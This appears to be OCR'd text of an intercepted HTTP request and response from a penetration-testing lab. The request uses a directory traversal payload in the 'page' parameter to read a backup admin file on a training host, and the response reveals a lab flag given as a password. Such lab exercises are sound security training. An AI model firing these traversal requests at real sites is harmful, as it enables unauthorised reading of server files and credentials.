 Pretty Raw Hex
\n
1 GET /meteor/index.php?page=
../../../../../../../../../opt/admin.bak.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mountaindesserts.com/meteor/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render
\n
149 <!DOCTYPE html>
150 <html lang="en">
151 <head>
152 <meta charset="UTF-8">
153 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
154 <title>
Maintenance
</title>
155 </head>
156 <body>
157 This script serves as backup for the old
admin.php. The new website is still under
development.. As long as it is not finished and
deployed, we keep this hereIf you need this
backup script just shoot me an email. The
password for the backups is always
OS{f948e1a9b23967ec7faea51eb80508d3}
158
159 </body>
160 </html>
161